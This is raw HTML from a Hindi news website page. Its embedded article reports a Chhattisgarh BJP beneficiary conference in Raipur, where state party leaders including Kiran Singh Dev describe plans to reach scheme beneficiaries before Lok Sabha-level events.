A4%B5" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-02-14T08:59:11+00:00","datePublished":"2024-02-14T08:59:11+00:00","dateModified":"2024-02-14T08:59:13+00:00","headline":"\u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u092c\u0924\u093e\u0928\u093e \u0939\u0948 \u0915\u0947\u0902\u0926\u094d\u0930-\u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0909\u092a\u0932\u092c\u094d\u0927\u093f\u092f\u093e\u0902 : \u0915\u093f\u0930\u0923 \u0938\u093f\u0902\u0939 \u0926\u0947\u0935","name":"\u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u092c\u0924\u093e\u0928\u093e \u0939\u0948 \u0915\u0947\u0902\u0926\u094d\u0930-\u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0909\u092a\u0932\u092c\u094d\u0927\u093f\u092f\u093e\u0902 : \u0915\u093f\u0930\u0923 \u0938\u093f\u0902\u0939 \u0926\u0947\u0935","keywords":[],"url":"https:\/\/bulandhindustan.com\/8921\/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference\/","description":"\u0930\u093e\u092f\u092a\u0941\u0930 \u0964 \u092d\u093e\u0930\u0924\u0940\u092f \u091c\u0928\u0924\u093e \u092a\u093e\u0930\u094d\u091f\u0940 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u093e\u0930\u094d\u092f\u093e\u0932\u092f \u0915\u0941\u0936\u093e\u092d\u093e\u090a \u0920\u093e\u0915\u0930\u0947 \u092a\u0930\u093f\u0938\u0930 \u092e\u0947\u0902 13 \u092b\u0930\u0935\u0930\u0940 \u0915\u094b \u0930\u093e\u091c\u094d\u092f \u0938\u094d\u0924\u0930\u0940\u092f \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e\u0964 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u092e\u0947\u0902 \u0932\u094b\u0915\u0938\u092d\u093e \u0915\u0947 \u0938\u0902\u092f\u094b\u091c\u0915, \u0938\u0939\u0938\u0902\u092f\u094b\u091c\u0915, \u0915\u094d\u0932\u0938\u094d\u091f\u0930 \u092a\u094d\u0930\u092d\u093e\u0930\u0940 \u0938\u0939\u093f\u0924 \u092c\u0939\u0941\u0924 \u092c\u0921\u093c\u0940","copyrightYear":"2024","articleSection":"\u091b\u0924\u094d\u0924\u0940\u0938\u0917\u095d","articleBody":"\n\u0930\u093e\u092f\u092a\u0941\u0930 \u0964 \u092d\u093e\u0930\u0924\u0940\u092f \u091c\u0928\u0924\u093e \u092a\u093e\u0930\u094d\u091f\u0940 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u093e\u0930\u094d\u092f\u093e\u0932\u092f \u0915\u0941\u0936\u093e\u092d\u093e\u090a \u0920\u093e\u0915\u0930\u0947 \u092a\u0930\u093f\u0938\u0930 \u092e\u0947\u0902 13 \u092b\u0930\u0935\u0930\u0940 \u0915\u094b \u0930\u093e\u091c\u094d\u092f \u0938\u094d\u0924\u0930\u0940\u092f \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e\u0964 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u092e\u0947\u0902 \u0932\u094b\u0915\u0938\u092d\u093e \u0915\u0947 \u0938\u0902\u092f\u094b\u091c\u0915, \u0938\u0939\u0938\u0902\u092f\u094b\u091c\u0915, \u0915\u094d\u0932\u0938\u094d\u091f\u0930 \u092a\u094d\u0930\u092d\u093e\u0930\u0940 \u0938\u0939\u093f\u0924 \u092c\u0939\u0941\u0924 \u092c\u0921\u093c\u0940 \u0938\u0902\u0916\u094d\u092f\u093e \u092e\u0947\u0902 \u0915\u093e\u0930\u094d\u092f\u0915\u0930\u094d\u0924\u093e \u090f\u0935\u0902 \u092a\u094d\u0930\u0926\u0947\u0936 \u092a\u0926\u093e\u0927\u093f\u0915\u093e\u0930\u0940 \u092e\u094c\u091c\u0942\u0926 \u0930\u0939\u0947\u0964\n\n\n\n\u0930\u093e\u091c\u094d\u092f\u0938\u092d\u093e \u0938\u093e\u0902\u0938\u0926 \u090f\u0935\u0902 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u0947 \u091b\u0924\u094d\u0924\u0940\u0938\u0917\u0922\u093c \u092a\u094d\u0930\u092d\u093e\u0930\u0940 \u092c\u093e\u092c\u0942\u0930\u093e\u092e \u0928\u093f\u0937\u093e\u0926 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0915\u0947\u0902\u0926\u094d\u0930 \u0938\u0930\u0915\u093e\u0930 \u0928\u0947 \u091c\u094b \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0924\u092f \u0915\u093f\u092f\u093e \u0939\u0948 \u0909\u0938\u0947 \u0939\u092e \u0938\u092d\u0940 \u092e\u093f\u0932\u0915\u0930 \u092a\u0942\u0930\u093e \u0915\u0930\u0947\u0902\u0917\u0947\u0964 \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u092d\u093e\u091c\u092a\u093e \u092a\u094d\u0930\u0926\u0947\u0936 \u092d\u0930 \u0915\u0947 \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u091c\u093f\u0928\u094d\u0939\u0947\u0902 \u0915\u0947\u0902\u0926\u094d\u0930 \u090f\u0935\u0902 \u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u093e \u0932\u093e\u092d \u092e\u093f\u0932\u093e \u0939\u0948 \u0909\u0928\u0938\u0947 \u092e\u093f\u0932\u0915\u0930 \u092f\u094b\u091c\u0928\u093e \u0915\u0947 \u092c\u093e\u0930\u0947 \u092e\u0947\u0902 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u092a\u094d\u0930\u093e\u092a\u094d\u0924 \u0915\u0930\u0947\u0902\u0917\u0947 \u0907\u0938\u0915\u0947 \u0932\u093f\u090f \u0939\u092e \u0938\u092d\u0940 \u0928\u0940\u091a\u0947 \u0938\u094d\u0924\u0930 \u092a\u0930 \u091c\u093e\u0915\u0930 \u0915\u093e\u092e \u0915\u0930\u0947\u0902\u0917\u0947 \u0914\u0930 \u091c\u093f\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u0915\u0947\u0902\u0926\u094d\u0930 \u090f\u0935\u0902 \u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u093e \u0932\u093e\u092d \u0932\u093f\u092f\u093e \u0939\u0948 \u0909\u0928\u0938\u0947 \u091a\u0930\u094d\u091a\u093e \u0915\u0930 \u0905\u0928\u094d\u092f \u0932\u094b\u0917\u094b\u0902 \u0915\u094b \u0938\u0930\u0915\u093e\u0930 \u0926\u094d\u0935\u093e\u0930\u093e \u0938\u0902\u091a\u093e\u0932\u093f\u0924 \u0915\u0940 \u091c\u093e \u0930\u0939\u0940 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u0947 \u092c\u093e\u0930\u0947 \u092e\u0947\u0902 \u092c\u0924\u093e\u090f\u0902\u0917\u0947\u0964\n\n\n\n\u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u092d\u093e\u091c\u092a\u093e \u092a\u094d\u0930\u0926\u0947\u0936 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u0915\u093f\u0930\u0923 \u0938\u093f\u0902\u0939 \u0926\u0947\u0935 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u092d\u093e\u0930\u0924\u0940\u092f \u091c\u0928\u0924\u093e \u092a\u093e\u0930\u094d\u091f\u0940 \u0938\u093e\u0932 \u092d\u0930 \u0935\u093f\u092d\u093f\u0928\u094d\u0928 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0906\u092f\u094b\u091c\u093f\u0924 \u0915\u0930\u0924\u0940 \u0939\u0948 \u0907\u0938\u0940 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u0947 \u0905\u0928\u0941\u0938\u093e\u0930 \u092a\u094d\u0930\u0926\u0947\u0936 \u092d\u093e\u091c\u092a\u093e \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0906\u092f\u094b\u091c\u093f\u0924 \u0915\u0930 \u0930\u0939\u0940 \u0939\u0948\u0964 \u091c\u093f\u0938\u0915\u0947 \u0905\u0902\u0924\u0930\u094d\u0917\u0924 \u092a\u0939\u0932\u0947 \u0932\u094b\u0915\u0938\u092d\u093e \u0938\u094d\u0924\u0930 \u092a\u0930 \u0909\u0938\u0915\u0947 \u092c\u093e\u0926 \u092e\u0902\u0921\u0932 \u0938\u094d\u0924\u0930 \u092a\u0930 \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0906\u092f\u094b\u091c\u093f\u0924 \u0915\u093f\u090f \u091c\u093e\u090f\u0902\u0917\u0947\u0964 \u0909\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0907\u0938 \u0926\u094c\u0930\u093e\u0928 \u092d\u093e\u091c\u092a\u093e \u0915\u093e\u0930\u094d\u092f\u0915\u0930\u094d\u0924\u093e \u092a\u094d\u0930\u0926\u0947\u0936 \u092d\u0930 \u0915\u0947 \u0932\u0917\u092d\u0917 40 \u0932\u093e\u0916 \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u093f\u092f\u094b\u0902 \u0915\u094b \u091a\u093f\u0928\u094d\u0939\u093f\u0924 \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0939\u0948\u0964 \u091c\u093f\u0938\u0915\u0947 \u0932\u093f\u090f \u092d\u093e\u091c\u092a\u093e \u0915\u0947 1 \u0932\u093e\u0916 44 \u0939\u091c\u093e\u0930 \u0915\u093e\u0930\u094d\u092f\u0915\u0930\u094d\u0924\u093e \u0915\u0947\u0902\u0926\u094d\u0930 \u0935 \u0938\u0930\u0915\u093e\u0930 \u0926\u094d\u0935\u093e\u0930\u093e \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u093f\u092f\u094b\u0902 \u0915\u094b \u0926\u0940 \u091c\u093e \u0930\u0939\u0940 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0906\u0935\u093e\u0938 \u0938\u0939\u093f\u0924 \u0938\u092d\u0940 \u091c\u0928 \u0915\u0932\u094d\u092f\u093e\u0923\u0915\u093e\u0930\u0940 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u0947 \u0938\u0902\u092c\u0902\u0927 \u092e\u0947\u0902 \u091a\u0930\u094d\u091a\u093e \u0915\u0930 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u092a\u094d\u0930\u093e\u092a\u094d\u0924 \u0915\u0930\u0947\u0902\u0917\u0947\u0964 \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u093f\u092f\u094b\u0902 \u0915\u0947 \u0938\u093e\u0925 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u0909\u0928\u0915\u0947 \u0938\u093e\u0925 \u092b\u094b\u091f\u094b \u0916\u0940\u0902\u091a\u0915\u0930 \u0928\u092e\u094b \u0910\u092a \u092e\u0947\u0902 \u0921\u093e\u0932\u0947\u0902\u0917\u0947 \u0914\u0930 \u0938\u093e\u0925 \u0939\u0940 \u0938\u093e\u0925 \u092a\u093e\u0930\u094d\u091f\u0940 \u0926\u094d\u0935\u093e\u0930\u093e \u091c\u093e\u0930\u0940 \u0915\u0940 \u0917\u0908 \u092e\u094b\u092c\u093e\u0907\u0932 \u0928\u0902\u092c\u0930 \u092e\u0947\u0902 \u092e\u093f\u0938\u094d\u0921 \u0915\u0949\u0932 \u0926\u0947\u0915\u0930 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u0947 \u092c\u093e\u0930\u0947 \u092e\u0947\u0902 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0932\u0947 \u0938\u0915\u0947\u0902\u0917\u0947\u0964 \u092d\u093e\u091c\u092a\u093e \u0915\u093e \u092f\u0939 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e 20 \u090f\u0935\u0902 21 \u092b\u0930\u0935\u0930\u0940 \u0915\u094b \u0932\u094b\u0915\u0938\u092d\u093e \u0938\u094d\u0924\u0930 \u092a\u0930 \u0906\u092f\u094b\u091c\u093f\u0924 \u0915\u0940 \u091c\u093e\u090f\u0917\u0940 \u0907\u0938\u0915\u0947 \u092c\u093e\u0926 22 \u090f\u0935\u0902 23 \u092b\u0930\u0935\u0930\u0940 \u0915\u094b \u092e\u0902\u0921\u0932 \u0938\u094d\u0924\u0930 \u092a\u0930 \u092f\u0939 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0938\u0902\u092a\u093e\u0926\u093f\u0924 \u0915\u0940 \u091c\u093e\u090f\u0917\u0940\u0964\n\n\n\n\u092d\u093e\u091c\u092a\u093e \u092a\u094d\u0930\u0926\u0947\u0936 \u0938\u0902\u0917\u0920\u0928 \u092e\u0939\u093e\u092e\u0902\u0924\u094d\u0930\u0940 \u092a\u0935\u0928 \u0938\u093e\u092f \u0928\u0947 \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u092e\u0947\u0902 \u0906\u090f \u092a\u0926\u093e\u0927\u093f\u0915\u093e\u0930\u093f\u092f\u094b\u0902 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u0915\u0939\u093e \u0915\u093f \u092d\u093e\u091c\u092a\u093e \u0938\u092c\u0915\u093e \u0938\u093e\u0925, \u0938\u092c\u0915\u093e \u0935\u093f\u0915\u093e\u0938, \u0938\u092c\u0915\u093e \u0935\u093f\u0936\u094d\u0935\u093e\u0938 \u0914\u0930 \u0938\u092c\u0915\u093e \u092a\u094d\u0930\u092f\u093e\u0938 \u0915\u0947 \u0932\u093f\u090f \u0915\u093e\u0930\u094d\u092f \u0915\u0930\u0924\u0940 \u0939\u0948\u0964 \u0939\u092e\u0947\u0902 \u092a\u093e\u0930\u094d\u091f\u0940 \u0915\u0940 \u0935\u093f\u091a\u093e\u0930\u0927\u093e\u0930\u093e \u0915\u094b \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u091c\u0928-\u091c\u0928 \u0924\u0915 \u092a\u0939\u0941\u0902\u091a\u0928\u093e \u0939\u0948\u0964 \u092a\u093e\u0930\u094d\u091f\u0940 \u0926\u094d\u0935\u093e\u0930\u093e \u091c\u094b \u091c\u093f\u092e\u094d\u092e\u0947\u0926\u093e\u0930\u0940 \u0926\u0940 \u0917\u0908 \u0939\u0948 \u0909\u0938\u0947 \u0939\u092e\u0947\u0902 \u092a\u0942\u0930\u093e \u092d\u0940 \u0915\u0930\u0928\u093e \u0939\u0948\u0964\u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u092e\u0939\u093e\u092e\u0902\u0924\u094d\u0930\u0940 \u0938\u0902\u091c\u092f \u0936\u094d\u0930\u0940\u0935\u093e\u0938\u094d\u0924\u0935 \u0928\u0947 \u092d\u0940 \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u093f\u092f\u093e\u0964\n\n\n\n\u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u0940 \u092a\u094d\u0930\u0938\u094d\u0924\u093e\u0935\u0928\u093e \u0930\u0916\u0924\u0947 \u0939\u0941\u090f \u092d\u093e\u091c\u092a\u093e \u092a\u094d\u0930\u0926\u0947\u0936 \u092e\u0939\u093e\u092e\u0902\u0924\u094d\u0930\u0940 \u0930\u093e\u092e \u091c\u0940 \u092d\u093e\u0930\u0924\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u0947 \u0924\u0939\u0924 \u092a\u0939\u0932\u0947 \u0932\u094b\u0915\u0938\u092d\u093e \u0938\u094d\u0924\u0930 \u092a\u0930 \u0909\u0938\u0915\u0947 \u092c\u093e\u0926 \u092e\u0902\u0921\u0932 \u0938\u094d\u0924\u0930 \u092a\u0930 \u0939\u092e\u0947\u0902 \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0906\u092f\u094b\u091c\u0928 \u0915\u0930\u0928\u093e \u0939\u0948 \u0907\u0938\u0915\u0947 \u0932\u093f\u090f \u0932\u094b\u0917\u094b\u0902 \u0938\u0947 \u0938\u0924\u0924 \u091a\u0930\u094d\u091a\u093e \u092d\u0940 \u0915\u0930\u0928\u0940 \u0939\u0948\u0964\n\n\n\n\u0907\u0938 \u0926\u094c\u0930\u093e\u0928 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u0947 \u0938\u0939\u0938\u0902\u092f\u094b\u091c\u0915 \u0935\u093f\u0915\u093e\u0938 \u092e\u0939\u0924\u094b, \u0936\u094d\u0930\u0940\u092e\u0924\u0940 \u092a\u0942\u091c\u093e \u0935\u093f\u0927\u093e\u0928\u0940, \u0939\u0930\u092a\u093e\u0932 \u0938\u093f\u0902\u0939 \u092d\u093e\u092e\u0930\u093e \u0938\u0939\u093f\u0924 \u092c\u0921\u093c\u0940 \u0938\u0902\u0916\u094d\u092f\u093e \u092e\u0947\u0902 \u092d\u093e\u091c\u092a\u093e \u092a\u0926\u093e\u0927\u093f\u0915\u093e\u0930\u0940 \u090f\u0935\u0902 \u0915\u093e\u0930\u094d\u092f\u0915\u0930\u094d\u0924\u093e \u092e\u094c\u091c\u0942\u0926 \u0930\u0939\u0947\u0964\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/8921\/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2024\/02\/labaharthi-sammelan.jpg","width":1200,"height":641}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%B2%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A5%80%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%3A%20%E0%A4%95%E0%A4%BF%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%A6%E0%A5%87%E0%A4%B5&#038;url=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/&redirect_uri=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/&#038;redirect_uri=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%B2%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A5%80%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%3A%20%E0%A4%95%E0%A4%BF%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%A6%E0%A5%87%E0%A4%B5%20https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/&text=%E0%A4%B2%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A5%80%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%3A%20%E0%A4%95%E0%A4%BF%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%20%E0%A4%A6%E0%A5%87%E0%A4%B5" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/8918/aastha-special-left-for-ayodhya-with-ram-devotees-cm-sai-showed-the-flag/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2024/02/aastha-special2-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/8918/aastha-special-left-for-ayodhya-with-ram-devotees-cm-sai-showed-the-flag/" rel="prev">
